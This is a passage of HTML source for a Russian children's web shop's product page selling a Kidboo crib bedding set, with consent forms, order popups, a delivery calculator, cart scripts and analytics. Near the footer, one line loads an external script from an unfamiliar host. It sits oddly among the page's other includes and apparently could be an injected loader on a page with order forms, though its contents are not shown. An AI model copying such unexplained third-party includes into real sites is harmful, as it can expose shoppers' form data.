\u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="0">
					<input type="hidden" name="priceDelivery" value="14990">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
											</div>

		<div class="b-tab__content">
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Kidboo My Animals 6 предметов, Комплект для детской кроватки</h2>
						<div itemprop="description">
							<p>
	 Декорированный вышивкой в виде очаровательных животных комплект постельного белья Kidboo My Animals 6 предметов выполнен из натурального хлопка и отличается высоким качеством пошива. Белье создаст вашему малышу уют и комфорт в кроватке. Простынь легко фиксируется на матрасе при помощи резинки, не образуя складок. Защитный бортик состоит из четырех частей и крепится с помощью завязок.
</p>
<h3>В комплекте:</h3>
<ul>
	<li> бампер (дхш) 360х45 см;</li>
	<li> наволочка (шхд) 40х60 см;</li>
	<li> одеяло;</li>
	<li> пододеяльник (шхд) 100х140 см;</li>
	<li> подушка;</li>
	<li> простынь на резинке (дхш) 120х60+16 см.</li>
</ul>
<h3>Основные характеристики постельного белья Kidboo My Animals 6 предметов:</h3>
<ul>
	<li>Белье выполнено из натурального хлопка, в качестве наполнителя используется Hollofil Allerban – гипоаллергенный материал, не вызывает раздражение нежной кожи ребенка. </li>
	<li> Декорировано оригинальной вышивкой. </li>
	<li>Защитный бортик состоит из 4х частей, фиксируется к стенкам кровати при помощи завязок. </li>
	<li> Высокое качество пошива. </li>
	<li> Подходит для кроватки со спальным местом 120х60 см. </li>
</ul>																								<p>Код товара: 016287</p>
																																															<p>Страна: Турция</p>
																																					<p>
									Метки:
																			<a href="/catalog/kidboo_1.html">Kidboo</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/postelnye_prinadlezhnosti_1.html">Постельные принадлежности</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/postelnye_nabory_1.html">Постельные наборы</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/120x60_1.html">120x60</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/6_predmetov_1.html">6 предметов</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
											</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 215584,
							"name": "Kidboo My Animals 6 предметов (Кидбу Май Энималс)",
							"price": 14990,
							"brand": 'Kidboo',
							"category": '6 предметов'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 215584,
									"name": "Kidboo My Animals 6 предметов (Кидбу Май Энималс)",
									"price": 14990,
									"brand": 'Kidboo',
									"category": '6 предметов',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
